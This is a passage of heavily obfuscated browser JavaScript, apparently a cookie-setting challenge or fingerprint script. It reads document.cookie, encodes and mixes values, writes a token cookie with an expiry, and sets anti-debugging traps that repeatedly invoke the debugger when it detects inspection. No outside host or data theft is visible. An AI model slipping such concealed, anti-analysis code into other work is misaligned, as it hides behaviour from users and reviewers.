_0x192f61%_0x1b0996;},'\x75\x52\x74':function _0x134e6b(_0x1da78f,_0x65bbb4){return _0x1da78f/_0x65bbb4;},'\x76\x6d\x43':function _0x5bd5c5(_0x1a580f,_0x503fd8){return _0x1a580f/_0x503fd8;},'\x50\x48\x69':function _0x522dfd(_0x22ff3d,_0x3ca2af){return _0x22ff3d==_0x3ca2af;},'\x73\x42\x51':function _0x3ff37b(_0xbf791a,_0x5e2f54){return _0xbf791a==_0x5e2f54;},'\x75\x67\x6f':function _0x34900a(_0x268981,_0x299732){return _0x268981==_0x299732;},'\x6d\x6a\x41':function _0xa3c84f(_0x467358,_0x461dd5){return _0x467358(_0x461dd5);},'\x69\x75\x61':function _0x404a0b(_0x4f770a,_0x45b782){return _0x4f770a+_0x45b782;},'\x53\x78\x4c':function _0x3b97ec(_0x1dd010,_0x179ad3){return _0x1dd010(_0x179ad3);},'\x65\x63\x4a':function _0xd36f1c(_0x4f2e85,_0x4d720a){return _0x4f2e85(_0x4d720a);},'\x4f\x50\x4a':function _0x5160b9(_0x31951a){return _0x31951a();},'\x41\x6d\x41':function _0x505d59(_0x2c566c,_0x2bf6e1){return _0x2c566c+_0x2bf6e1;},'\x49\x48\x73':function _0x1d5b13(_0x34d3ec,_0x27359c){return _0x34d3ec+_0x27359c;}};var _0x3043fd=this[_0xf521('0x0', '\x75\x4f\x6f\x45')];var _0x4485d4=_0x3043fd[_0xf521('0x1', '\x5d\x76\x46\x4b')];var _0x4418c4='';var _0xc858b9='';if(_0x311fd3[_0xf521('0x2', '\x55\x52\x79\x6d')](typeof _0x3043fd[_0xf521('0x3', '\x6c\x4a\x58\x33')],_0xf521('0x4', '\x6a\x44\x5d\x6f'))){_0x4418c4=_0x3043fd[_0xf521('0x5', '\x47\x64\x4c\x77')];_0xc858b9=_0x4418c4[_0xf521('0x6', '\x51\x46\x49\x39')];}var _0x4e2206=_0x3043fd[_0xf521('0x7', '\x4b\x66\x63\x61')];var _0x4c4671=_0x3043fd[_0xf521('0x8', '\x53\x47\x55\x5d')];var _0x447360=new _0x3043fd[_0xf521('0x9', '\x73\x32\x30\x29')]()[_0xf521('0xa', '\x58\x39\x79\x4f')]();var _0x23e5e0='';function _0x313c08(_0x19e79e){var _0x3d1a8a={'\x4f\x59\x6e':function _0x27242b(_0x513ef2,_0x260261){return _0x513ef2<_0x260261;},'\x48\x59\x58':function _0xb03137(_0x160e26,_0x339e9d){return _0x160e26>>_0x339e9d;},'\x69\x56\x72':function _0x2246d5(_0x164408,_0x5a5ba0){return _0x164408&_0x5a5ba0;},'\x51\x4a\x6a':function _0x433d99(_0x3466a3,_0x4c4ee4){return _0x3466a3==_0x4c4ee4;},'\x6a\x4a\x62':function _0x306527(_0x340d52,_0x197753){return _0x340d52>>_0x197753;},'\x51\x45\x41':function _0x221b9d(_0x338095,_0x3204d5){return _0x338095|_0x3204d5;},'\x68\x5a\x54':function _0x49e7a1(_0x2748b4,_0x3fc674){return _0x2748b4>>_0x3fc674;},'\x65\x4e\x79':function _0x5d345b(_0x455e9e,_0x5345e4){return _0x455e9e&_0x5345e4;},'\x4a\x52\x74':function _0x1e1269(_0x460528,_0x2358a0){return _0x460528==_0x2358a0;},'\x47\x64\x46':function _0x400728(_0x4ce40e,_0x165418){return _0x4ce40e&_0x165418;},'\x52\x4b\x4d':function _0xf36c0c(_0x393238,_0x3e04db){return _0x393238<<_0x3e04db;},'\x7a\x71\x44':function _0x5100de(_0x86214,_0x522ea0){return _0x86214&_0x522ea0;},'\x6f\x75\x5a':function _0x2c57f8(_0x33c348,_0x57cda1){return _0x33c348>>_0x57cda1;},'\x64\x6a\x73':function _0x16240f(_0x37631f,_0x5937db){return _0x37631f&_0x5937db;},'\x50\x4e\x50':function _0x55f0d5(_0x2975d6,_0x2792c6){return _0x2975d6|_0x2792c6;},'\x5a\x41\x4c':function _0x41d079(_0xfd0eed,_0x193d5a){return _0xfd0eed>>_0x193d5a;},'\x6b\x54\x4d':function _0x179ba4(_0x430bce,_0x4c344a){return _0x430bce&_0x4c344a;}};var _0x566296=_0xf521('0xb', '\x73\x32\x30\x29')[_0xf521('0xc', '\x30\x36\x50\x4a')]('\x7c'),_0x333d9a=0x0;while(!![]){switch(_0x566296[_0x333d9a++]){case'\x30':return _0x126c26;continue;case'\x31':_0x126c26='';continue;case'\x32':var _0x126c26,_0xf35f65,_0x36d482;continue;case'\x33':_0xf35f65=0x0;continue;case'\x34':while(_0x3d1a8a[_0xf521('0xd', '\x6f\x5a\x41\x25')](_0xf35f65,_0x36d482)){var _0x37c6c1=_0xf521('0xe', '\x5e\x65\x6a\x6f')[_0xf521('0xf', '\x47\x5e\x73\x35')]('\x7c'),_0x5dbf93=0x0;while(!![]){switch(_0x37c6c1[_0x5dbf93++]){case'\x30':_0x126c26+=_0x2f7272[_0xf521('0x10', '\x53\x47\x55\x5d')](_0x3d1a8a[_0xf521('0x11', '\x51\x46\x49\x39')](_0x2e3df3,0x2));continue;case'\x31':_0x2e3df3=_0x3d1a8a[_0xf521('0x12', '\x51\x46\x49\x39')](_0x19e79e[_0xf521('0x13', '\x33\x53\x58\x53')](_0xf35f65++),0xff);continue;case'\x32':if(_0x3d1a8a[_0xf521('0x14', '\x6e\x33\x6a\x42')](_0xf35f65,_0x36d482)){_0x126c26+=_0x2f7272[_0xf521('0x15', '\x6d\x7a\x44\x43')](_0x3d1a8a[_0xf521('0x16', '\x51\x26\x21\x4a')](_0x2e3df3,0x2));_0x126c26+=_0x2f7272[_0xf521('0x17', '\x45\x55\x39\x62')](_0x3d1a8a[_0xf521('0x18', '\x45\x50\x33\x33')](_0x3d1a8a[_0xf521('0x19', '\x5d\x76\x46\x4b')](_0x2e3df3,0x3)<<0x4,_0x3d1a8a[_0xf521('0x1a', '\x61\x6e\x4f\x73')](_0x3d1a8a[_0xf521('0x1b', '\x58\x25\x34\x6b')](_0x3d4ca5,0xf0),0x4)));_0x126c26+=_0x2f7272[_0xf521('0x1c', '\x78\x5e\x73\x70')](_0x3d1a8a[_0xf521('0x1d', '\x52\x43\x66\x4d')](_0x3d4ca5,0xf)<<0x2);_0x126c26+='\x3d';break;}continue;case'\x33':if(_0x3d1a8a[_0xf521('0x1e', '\x30\x36\x50\x4a')](_0xf35f65,_0x36d482)){_0x126c26+=_0x2f7272[_0xf521('0x1f', '\x59\x55\x32\x30')](_0x3d1a8a[_0xf521('0x20', '\x6c\x4a\x58\x33')](_0x2e3df3,0x2));_0x126c26+=_0x2f7272[_0xf521('0x21', '\x4e\x24\x76\x4b')](_0x3d1a8a[_0xf521('0x22', '\x47\x5e\x73\x35')](_0x2e3df3,0x3)<<0x4);_0x126c26+='\x3d\x3d';break;}continue;case'\x34':_0x126c26+=_0x2f7272[_0xf521('0x23', '\x4c\x62\x58\x2a')](_0x3d1a8a[_0xf521('0x24', '\x52\x43\x66\x4d')](_0x3d1a8a[_0xf521('0x25', '\x4c\x62\x58\x2a')](_0x3d1a8a[_0xf521('0x26', '\x68\x30\x31\x50')](_0x3d4ca5,0xf),0x2),_0x3d1a8a[_0xf521('0x27', '\x57\x77\x5a\x24')](_0x3d1a8a[_0xf521('0x28', '\x51\x26\x21\x4a')](_0x302712,0xc0),0x6)));continue;case'\x35':_0x3d4ca5=_0x19e79e[_0xf521('0x29', '\x51\x26\x21\x4a')](_0xf35f65++);continue;case'\x36':_0x126c26+=_0x2f7272[_0xf521('0x2a', '\x58\x58\x5b\x38')](_0x3d1a8a[_0xf521('0x2b', '\x66\x4c\x78\x72')](_0x3d1a8a[_0xf521('0x2c', '\x38\x37\x4b\x6c')](_0x2e3df3,0x3)<<0x4,_0x3d1a8a[_0xf521('0x2d', '\x40\x44\x66\x58')](_0x3d1a8a[_0xf521('0x2e', '\x6f\x5a\x41\x25')](_0x3d4ca5,0xf0),0x4)));continue;case'\x37':_0x126c26+=_0x2f7272[_0xf521('0x2f', '\x7a\x54\x54\x48')](_0x3d1a8a[_0xf521('0x30', '\x58\x39\x79\x4f')](_0x302712,0x3f));continue;case'\x38':_0x302712=_0x19e79e[_0xf521('0x31', '\x58\x25\x34\x6b')](_0xf35f65++);continue;}break;}}continue;case'\x35':var _0x2f7272=_0xf521('0x32', '\x58\x58\x5b\x38');continue;case'\x36':_0x36d482=_0x19e79e[_0xf521('0x33', '\x59\x64\x77\x57')];continue;case'\x37':var _0x2e3df3,_0x3d4ca5,_0x302712;continue;}break;}}function _0x4454ad(_0x2e48c5){var _0x386127=_0x3e1df2(this,function(){var _0x51c469=function(){return'\x64\x65\x76';},_0x201e2c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4a85f1=function(){var _0x459fac=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x459fac['\x74\x65\x73\x74'](_0x51c469['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xd2bce4=function(){var _0x1b1914=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1b1914['\x74\x65\x73\x74'](_0x201e2c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x51c5e2=function(_0x3afe0c){var _0x3e1524=~-0x1>>0x1+0xff%0x0;if(_0x3afe0c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3e1524)){_0x58d8f6(_0x3afe0c);}};var _0x58d8f6=function(_0x2ec393){var _0x201347=~-0x4>>0x1+0xff%0x0;if(_0x2ec393['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x201347){_0x51c5e2(_0x2ec393);}};if(!_0x4a85f1()){if(!_0xd2bce4()){_0x51c5e2('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x51c5e2('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x51c5e2('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x386127();var _0x4b85b2={'\x47\x48\x57':function _0x15b1ee(_0x3ab5e0,_0x520cb6){return _0x311fd3[_0xf521('0x34', '\x78\x46\x25\x26')](_0x3ab5e0,_0x520cb6);}};return function(_0x2501e9){_0x23e5e0+=_0x2501e9;return _0x4b85b2[_0xf521('0x35', '\x38\x42\x73\x77')](_0x2e48c5,_0x2501e9);};}function _0x56f47e(){var _0x78ec86={'\x59\x4d\x49':function _0x17e06d(_0x3484ad,_0x48a240){return _0x3484ad<_0x48a240;},'\x4d\x4c\x6e':function _0x2dab5a(_0x4489ae){return _0x4489ae();}};var _0x3c2057=_0xf521('0x36', '\x45\x50\x33\x33')[_0xf521('0x37', '\x33\x53\x58\x53')]('\x7c'),_0x328888=0x0;while(!![]){switch(_0x3c2057[_0x328888++]){case'\x30':return _0x2ed021;continue;case'\x31':for(var _0x51f208=0x0;_0x78ec86[_0xf521('0x38', '\x38\x42\x73\x77')](_0x51f208,_0x2cc73d[_0xf521('0x39', '\x58\x39\x79\x4f')]);_0x51f208++){var _0x59d7e7=_0x2cc73d[_0x51f208][_0xf521('0x3a', '\x4b\x66\x63\x61')](0x0,_0x2cc73d[_0x51f208][_0xf521('0x3b', '\x58\x58\x5b\x38')]('\x3d'));var _0x5ccac5=_0x2cc73d[_0x51f208][_0xf521('0x3c', '\x5d\x76\x46\x4b')](_0x2cc73d[_0x51f208][_0xf521('0x3d', '\x6e\x33\x6a\x42')]('\x3d')+0x1,_0x2cc73d[_0x51f208][_0xf521('0x3e', '\x26\x49\x50\x33')]);if(_0xd66d5b[_0xf521('0x3f', '\x7a\x54\x54\x48')](_0x59d7e7)){_0x2ed021[_0x2ed021[_0xf521('0x40', '\x78\x5e\x73\x70')]]=_0x5ccac5;}}continue;case'\x32':var _0x2cc73d=_0x4485d4[_0xf521('0x41', '\x58\x58\x5b\x38')][_0xf521('0x42', '\x5e\x65\x6a\x6f')]('\x3b');continue;case'\x33':var _0xd66d5b=new _0x3043fd[_0xf521('0x43', '\x51\x46\x49\x39')](_0xf521('0x44', '\x4b\x66\x63\x61'));continue;case'\x34':_0x78ec86[_0xf521('0x45', '\x33\x53\x58\x53')](_0x4ecb76);continue;case'\x35':var _0x2ed021=new _0x3043fd[_0xf521('0x46', '\x6c\x4a\x58\x33')]();continue;}break;}}function _0x43b781(_0x198bb7){var _0x5f452f={'\x59\x59\x4b':function _0x2c8778(_0x39f0ae,_0x41cc8b){return _0x39f0ae<_0x41cc8b;},'\x7a\x50\x63':function _0x230c81(_0x42ea83){return _0x42ea83();},'\x74\x71\x64':function _0x434adc(_0x30df51){return _0x30df51();},'\x57\x78\x6c':function _0x3f3010(_0x49c67b,_0x2ef5c0){return _0x49c67b(_0x2ef5c0);},'\x69\x71\x42':function _0x42f6b1(_0x51df7d,_0x205d0a){return _0x51df7d+_0x205d0a;},'\x62\x7a\x59':function _0x730600(_0x2f3c13,_0x47a090){return _0x2f3c13+_0x47a090;},'\x79\x55\x52':function _0x160e83(_0x17ad8a,_0x4c6e31,_0x35dd9d){return _0x17ad8a(_0x4c6e31,_0x35dd9d);},'\x4f\x56\x54':function _0x517d8a(_0x1c1e3f,_0x6d960d){return _0x1c1e3f-_0x6d960d;},'\x76\x76\x62':function _0x362dd0(_0x276241){return _0x276241();},'\x56\x64\x53':function _0x710c90(_0x44025a,_0x5d58e2){return _0x44025a<_0x5d58e2;},'\x7a\x73\x65':function _0x3eabb4(_0x3a5672,_0x3c665a){return _0x3a5672+_0x3c665a;},'\x59\x73\x73':function _0xafa291(_0x48009f,_0x2ed8c8){return _0x48009f%_0x2ed8c8;},'\x4f\x6a\x73':function _0x3b0447(_0x1cb01f,_0x5912dd){return _0x1cb01f<_0x5912dd;}};var _0x35a30c=_0xf521('0x47', '\x66\x4c\x78\x72')[_0xf521('0x48', '\x61\x4e\x64\x30')]('\x7c'),_0x540f56=0x0;while(!![]){switch(_0x35a30c[_0x540f56++]){case'\x30':var _0x3f7df1=new _0x3043fd[_0xf521('0x49', '\x78\x5e\x73\x70')](_0x238303[_0xf521('0x3e', '\x26\x49\x50\x33')]);continue;case'\x31':for(var _0x29da6e=0x2;_0x5f452f[_0xf521('0x4a', '\x61\x6e\x4f\x73')](_0x29da6e,_0x4c359b[_0xf521('0x4b', '\x66\x4c\x78\x72')]);_0x29da6e++){_0x1e5b3a+=_0x4c359b[_0x29da6e];}continue;case'\x32':var _0x238303=_0x5f452f[_0xf521('0x4c', '\x58\x39\x79\x4f')](_0x56f47e);continue;case'\x33':_0x5f452f[_0xf521('0x4d', '\x61\x6e\x4f\x73')](_0x4ecb76);continue;case'\x34':var _0x38f49e='';continue;case'\x35':var _0x4c359b=_0xf521('0x4e', '\x45\x50\x33\x33');continue;case'\x36':_0x4270c5=_0x5f452f[_0xf521('0x4f', '\x42\x28\x6b\x44')](btoa,_0x5f452f[_0xf521('0x50', '\x55\x52\x79\x6d')](_0x5f452f[_0xf521('0x51', '\x5b\x64\x4c\x6c')](_0x5f452f[_0xf521('0x52', '\x58\x58\x5b\x38')](_0xf521,_0x5f452f[_0xf521('0x53', '\x6a\x44\x5d\x6f')](_0x521f[_0xf521('0x54', '\x51\x26\x21\x4a')],0x1),_0x2cc74f[_0xf521('0x55', '\x38\x37\x4b\x6c')](0x0,0x5)),_0xf521('0x56', '\x5b\x64\x4c\x6c'))+_0x582df3+_0xf521('0x57', '\x40\x44\x66\x58'),_0x38f49e));continue;case'\x37':_0x5f452f[_0xf521('0x58', '\x75\x4f\x6f\x45')](_0x4ecb76);continue;case'\x38':for(var _0x408378=0x0;_0x5f452f[_0xf521('0x59', '\x4b\x66\x63\x61')](_0x408378,_0x2cc74f[_0xf521('0x5a', '\x6c\x4a\x58\x33')]);_0x408378++){_0x38f49e+=_0x5f452f[_0xf521('0x5b', '\x58\x39\x79\x4f')](_0x2cc74f[_0xf521('0x5c', '\x5d\x76\x46\x4b')](_0x408378),_0x582df3[_0xf521('0x5d', '\x5e\x65\x6a\x6f')](_0x5f452f[_0xf521('0x5e', '\x4e\x24\x76\x4b')](_0x408378,_0x582df3[_0xf521('0x5f', '\x6d\x7a\x44\x43')])))[_0xf521('0x60', '\x5b\x64\x4c\x6c')](0x10);}continue;case'\x39':var _0x1e5b3a='';continue;case'\x31\x30':var _0x582df3=_0x3f7df1[_0xf521('0x61', '\x78\x5e\x73\x70')]();continue;case'\x31\x31':var _0x9e74f1='\x2a\x79\x01\x9e\x2d\xd0\x1b\x74';var _0x14bcf9=0x2;var _0xfd0f75=0x0;var _0x537d72=[];for(var _0xd38d40=0x0;_0xd38d40<_0x9e74f1['\x6c\x65\x6e\x67\x74\x68'];_0xd38d40++){_0x537d72['\x70\x75\x73\x68'](_0xd38d40);}var _0xbe35b3=_0x537d72.map(function(_0x9820bc){return (_0x537d72[_0x9820bc]%_0x14bcf9)?'':_0x9e74f1[_0x9820bc];})['\x6a\x6f\x69\x6e']('');var _0x49d7f8=_0x537d72.map(function(_0xf706c2){return (_0x537d72[_0xf706c2]%_0x14bcf9)?_0x9e74f1[_0xf706c2]:'';})['\x6a\x6f\x69\x6e']('');var _0xbf1d76=[];for(var _0x667c16=0x0;_0x667c16<_0xbe35b3['\x6c\x65\x6e\x67\x74\x68']+_0x49d7f8['\x6c\x65\x6e\x67\x74\x68'];_0x667c16++){_0xbf1d76['\x70\x75\x73\x68'](_0x667c16);}var _0x4f1784=_0xbf1d76.map(function(_0xd3c90e){return _0xd3c90e%_0x14bcf9==_0xfd0f75?_0xbe35b3[_0xd3c90e/_0x14bcf9]:_0x49d7f8[_0xd3c90e/_0x14bcf9|_0xfd0f75];})['\x6a\x6f\x69\x6e']('');var _0xf520bc='\x9a\x27\x45\x5c\xa4\x48\x32\x15';var _0xb3cd3f=_0xf520bc['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x502ad5=_0xf520bc['\x73\x75\x62\x73\x74\x72'](0x4);var _0x300b17='\x38\x92\x6e\xe0\x87\xe9\xbd\xa6';var _0xee8dbb='';var _0x94df0f='';for (var _0xd14d36=0x0;_0xd14d36<0x1;_0xd14d36++){_0xee8dbb+=_0x300b17[_0xd14d36];}for (var _0xd5b2d3=0x1;_0xd5b2d3<_0x300b17['\x6c\x65\x6e\x67\x74\x68'];_0xd5b2d3++){_0x94df0f+=_0x300b17[_0xd5b2d3];}var _0x2cc74f=_0xf521('0x62', _0xb3cd3f+_0x502ad5);continue;case'\x31\x32':_0x224730(_0xf521('0x63', '\x59\x55\x32\x30'),_0x4270c5,0x14);continue;case'\x31\x33':var _0x3b27e0='';continue;case'\x31\x34':var _0x4270c5;continue;case'\x31\x35':_0x521f[_0xf521('0x64', '\x7a\x54\x54\x48')](_0x5f452f[_0xf521('0x65', '\x58\x39\x79\x4f')](btoa,_0x198bb7));continue;case'\x31\x36':_0x521f[_0xf521('0x66', '\x6e\x33\x6a\x42')]();continue;case'\x31\x37':for(var _0x5a5ccb=0x0;_0x5a5ccb<0x2;_0x5a5ccb++){_0x3b27e0+=_0x4c359b[_0x5a5ccb];}continue;case'\x31\x38':for(var _0x408378=0x0;_0x5f452f[_0xf521('0x67', '\x7a\x54\x54\x48')](_0x408378,_0x238303[_0xf521('0x68', '\x32\x46\x30\x53')]);_0x408378++){_0x3f7df1[_0x408378]=_0x242089(_0x198bb7+_0x238303[_0x408378]);}continue;}break;}}function _0x242089(_0x2e9233){var _0x5a62ba=0x0;for(var _0xf1e648=0x0;_0x311fd3[_0xf521('0x69', '\x53\x47\x55\x5d')](_0xf1e648,_0x2e9233[_0xf521('0x68', '\x32\x46\x30\x53')]);_0xf1e648++){_0x5a62ba+=_0x2e9233[_0xf521('0x6a', '\x6e\x33\x6a\x42')](_0xf1e648);}_0x4ecb76();return _0x5a62ba;}function _0x224730(_0x148d1e,_0x15eb49,_0x38f2b5){var _0x50b2fd={'\x7a\x58\x61':function _0x3e667f(_0x48ddff,_0x10a25f){return _0x48ddff+_0x10a25f;},'\x6a\x66\x49':function _0x4d0d3b(_0x44c4c6,_0x3cadd0){return _0x44c4c6-_0x3cadd0;},'\x57\x54\x58':function _0x5bd9bd(_0x119269,_0x23bc97){return _0x119269+_0x23bc97;},'\x75\x63\x54':function _0x5c97d6(_0x37751a,_0x5d84bc){return _0x37751a+_0x5d84bc;},'\x63\x4f\x62':function _0x2de327(_0x38dd70,_0x46b9de){return _0x38dd70*_0x46b9de;},'\x66\x61\x71':function _0x2c7c92(_0x384577,_0x253aa5){return _0x384577+_0x253aa5;}};var _0x512690=_0xf521('0x6b', '\x33\x53\x58\x53')[_0xf521('0x6c', '\x59\x64\x77\x57')]('\x7c'),_0x2b5a63=0x0;while(!![]){switch(_0x512690[_0x2b5a63++]){case'\x30':var _0x2b27ea='';continue;case'\x31':var _0x1a1780=_0x24c4f8;continue;case'\x32':while(--_0x26c3fb){_0x24c4f8=_0x50b2fd[_0xf521('0x6d', '\x75\x4f\x6f\x45')](_0x24c4f8[_0xf521('0x6e', '\x6e\x38\x23\x33')](0x1),_0x24c4f8[0x0]);}continue;case'\x33':var _0x24c4f8=_0xf521('0x6f', '\x55\x52\x79\x6d');continue;case'\x34':var _0x4d33c1=_0x50b2fd[_0xf521('0x70', '\x38\x37\x4b\x6c')](_0x24c4f8[_0xf521('0x68', '\x32\x46\x30\x53')],0x4);continue;case'\x35':_0x4485d4[_0xf521('0x71', '\x7a\x21\x48\x72')]=_0x50b2fd[_0xf521('0x72', '\x55\x52\x79\x6d')](_0x50b2fd[_0xf521('0x73', '\x58\x39\x79\x4f')](_0x50b2fd[_0xf521('0x74', '\x61\x6e\x4f\x73')](_0x50b2fd[_0xf521('0x75', '\x75\x4f\x6f\x45')](_0x148d1e,'\x3d'),_0x15eb49),_0x2b27ea),_0xf521('0x76', '\x6a\x62\x6c\x44'));continue;case'\x36':while(--_0x4d33c1){_0x1a1780=_0x50b2fd[_0xf521('0x77', '\x53\x47\x55\x5d')](_0x1a1780[_0xf521('0x78', '\x7a\x21\x48\x72')](0x1),_0x1a1780[0x0]);}continue;case'\x37':var _0x26c3fb=0x6;continue;case'\x38':if(_0x38f2b5){var _0x566a52=new _0x3043fd[_0xf521('0x79', '\x55\x52\x79\x6d')]();_0x566a52[_0xf521('0x7a', '\x21\x6a\x32\x33')](_0x50b2fd[_0xf521('0x7b', '\x38\x37\x4b\x6c')](_0x566a52[_0xf521('0x7c', '\x55\x52\x79\x6d')](),_0x50b2fd[_0xf521('0x7d', '\x45\x50\x33\x33')](_0x38f2b5,0x3e8)));var _0x2b27ea=_0x50b2fd[_0xf521('0x7e', '\x47\x5e\x73\x35')](_0xf521('0x7f', '\x75\x4f\x6f\x45'),_0x566a52[_0xf521('0x80', '\x45\x55\x39\x62')]());}continue;}break;}}function _0x3441e4(){var _0xbd9b24={'\x64\x63\x6f':function _0x566805(_0x50c1f5,_0xefe40){return _0x311fd3[_0xf521('0x81', '\x5b\x64\x4c\x6c')](_0x50c1f5,_0xefe40);},'\x53\x4e\x4d':function _0x1d3851(_0x5e0e43,_0x5774a1){return _0x5e0e43/_0x5774a1;},'\x74\x49\x4c':function _0x84448a(_0x4d5c0f,_0x5ab810){return _0x311fd3[_0xf521('0x82', '\x7a\x54\x54\x48')](_0x4d5c0f,_0x5ab810);},'\x70\x74\x69':function _0x600a2b(_0x1cc3ae,_0x1f759c){return _0x311fd3[_0xf521('0x83', '\x45\x50\x33\x33')](_0x1cc3ae,_0x1f759c);},'\x77\x50\x57':function _0x306286(_0xf020f8,_0x35ab09){return _0x311fd3[_0xf521('0x84', '\x7a\x21\x48\x72')](_0xf020f8,_0x35ab09);}};function _0xd63179(_0x4ea393){if(_0xbd9b24[_0xf521('0x85', '\x38\x37\x4b\x6c')]((''+_0xbd9b24[_0xf521('0x86', '\x51\x46\x49\x39')](_0x4ea393,_0x4ea393))[_0xf521('0x39', '\x58\x39\x79\x4f')],0x1)||_0xbd9b24[_0xf521('0x87', '\x6a\x43\x4b\x6b')](_0xbd9b24[_0xf521('0x88', '\x6d\x7a\x44\x43')](_0x4ea393,0x14),0x0)){(function(){}[_0xf521('0x89', '\x59\x64\x77\x57')](_0xf521('0x8a', '\x52\x43\x66\x4d'))());}else{(function(){}[_0xf521('0x8b', '\x47\x64\x4c\x77')](_0xf521('0x8c', '\x7a\x21\x48\x72'))());}return _0xbd9b24[_0xf521('0x8d', '\x6a\x44\x5d\x6f')](_0xd63179,++_0x4ea393);}try{return _0x311fd3[_0xf521('0x8e', '\x53\x47\x55\x5d')](_0xd63179,0x0);}catch(_0x311ca6){}};function _0x4ecb76(){if(_0x311fd3[_0xf521('0x8f', '\x40\x44\x66\x58')](_0x311fd3[_0xf521('0x90', '\x47\x5e\x73\x35')](new _0x3043fd[_0xf521('0x91', '\x5e\x65\x6a\x6f')]()[_0xf521('0x92', '\x58\x58\x5b\x38')](),_0x447360),0x1f4)){_0x311fd3[_0xf521('0x93', '\x75\x4f\x6f\x45')](_0x3441e4);}}function _0x2c0518(_0x30c0d5){var _0x3f4b49={'\x72\x72\x67':function _0xaedf9a(_0x4511e7,_0x215e9f){return _0x4511e7<_0x215e9f;},'\x52\x74\x53':function _0x1e5b18(_0x24fe65,_0x2dab67){return _0x24fe65<_0x2dab67;},'\x72\x6a\x56':function _0x9dd898(_0x58e24d,_0x596da0){return _0x58e24d+_0x596da0;},'\x4e\x72\x50':function _0x161333(_0x318489,_0x407b97){return _0x318489<_0x407b97;},'\x57\x63\x66':function _0x33281d(_0x4cd51c,_0x14045b){return _0x4cd51c!==_0x14045b;},'\x67\x76\x78':function _0x279b48(_0x3c4b23){return _0x3c4b23();},'\x65\x7a\x72':function _0x2c1c92(_0x5eaa94,_0x4bfd87){return _0x5eaa94(_0x4bfd87);},'\x47\x78\x6c':function _0x4a0ed5(_0x152533,_0x58504a){return _0x152533+_0x58504a;},'\x4b\x46\x56':function _0x6bfaf2(_0x2d3316,_0x24fa90){return _0x2d3316(_0x24fa90);},'\x46\x43\x64':function _0x46add6(_0x4798dc){return _0x4798dc();},'\x46\x50\x66':function _0x2dc8b6(_0x1c5e4e,_0x526921){return _0x1c5e4e(_0x526921);},'\x77\x61\x5a':function _0x57dc12(_0x39619c,_0x16f0bd){return _0x39619c+_0x16f0bd;},'\x74\x43\x64':function _0x2aca1e(_0x300d47,_0x4ffc13){return _0x300d47+_0x4ffc13;},'\x42\x53\x6c':function _0x28a4c6(_0x30c55f,_0x3c3912){return _0x30c55f(_0x3c3912);},'\x59\x47\x56':function _0x68781b(_0x41dc42,_0x569c74){return _0x41dc42+_0x569c74;},'\x5a\x4f\x47':function _0x5225d0(_0x42dfca,_0x10cb26){return _0x42dfca(_0x10cb26);},'\x72\x4b\x50':function _0x6444f4(_0xf1f495,_0x3d4b64){return _0xf1f495==_0x3d4b64;},'\x66\x63\x62':function _0x4bfb7d(_0x2f798d,_0x2af7f2){return _0x2f798d(_0x2af7f2);},'\x43\x59\x78':function _0x1f7f7e(_0x5cc0e3,_0xc59f18){return _0x5cc0e3===_0xc59f18;},'\x79\x63\x79':function _0x52f675(_0x3dc124,_0x751fac){return _0x3dc124>_0x751fac;},'\x4d\x70\x6d':function _0x4c3d55(_0x1ef31b,_0x155297){return _0x1ef31b===_0x155297;},'\x46\x46\x77':function _0x1cc04c(_0x5d95a5,_0x5d44bf){return _0x5d95a5(_0x5d44bf);},'\x4a\x77\x51':function _0x3fc3b4(_0xc3766f,_0x574156){return _0xc3766f+_0x574156;},'\x49\x64\x68':function _0x4c202e(_0x144068,_0x134b7c){return _0x144068+_0x134b7c;},'\x62\x6d\x61':function _0x4e9b30(_0x233eee,_0x326765){return _0x233eee===_0x326765;},'\x71\x73\x50':function _0x54082c(_0x3aec7d,_0x9c898b){return _0x3aec7d+_0x9c898b;},'\x6a\x43\x4b':function _0x456d28(_0xd86c1a,_0x4ae458){return _0xd86c1a+_0x4ae458;},'\x45\x77\x76':function _0xeec311(_0x4b7a64,_0x16e1d8){return _0x4b7a64+_0x16e1d8;},'\x53\x44\x76':function _0x4833ec(_0x4205fd){return _0x4205fd();}};var _0x4994fc=_0xf521('0x94', '\x75\x4f\x6f\x45')[_0xf521('0x95', '\x7a\x54\x54\x48')]('\x7c'),_0xe30e81=0x0;while(!![]){switch(_0x4994fc[_0xe30e81++]){case'\x30':var _0x4bc999='';continue;case'\x31':var _0x387c27=[];continue;case'\x32':var _0x60c0da=_0xec5d9a[_0xf521('0x96', '\x32\x46\x30\x53')](function(_0x59ec67){return _0xec5d9a[_0x59ec67]%_0x5c58ea?_0xc6fd1e[_0x59ec67]:'';})[_0xf521('0x97', '\x5b\x64\x4c\x6c')]('');continue;case'\x33':var _0xd0a1be=_0xec5d9a[_0xf521('0x98', '\x45\x50\x33\x33')](function(_0x311f80){return _0x1806e9[_0xf521('0x99', '\x73\x32\x30\x29')](_0xec5d9a[_0x311f80],_0x5c58ea)?'':_0xc6fd1e[_0x311f80];})[_0xf521('0x9a', '\x6f\x5a\x41\x25')]('');continue;case'\x34':for(var _0x2f2fa6=0x0;_0x3f4b49[_0xf521('0x9b', '\x73\x32\x30\x29')](_0x2f2fa6,_0xc6fd1e[_0xf521('0x9c', '\x40\x44\x66\x58')]);_0x2f2fa6++){_0xec5d9a[_0xf521('0x9d', '\x6a\x43\x4b\x6b')](_0x2f2fa6);}continue;case'\x35':var _0x6c4320=0x0;continue;case'\x36':var _0xc6fd1e=_0xf521('0x9e', '\x47\x64\x4c\x77');continue;case'\x37':var _0x48791f=new Array();continue;case'\x38':return _0x48791f[_0xf521('0x9f', '\x6e\x38\x23\x33')]();continue;case'\x39':var _0x1bca90=_0x387c27[_0xf521('0xa0', 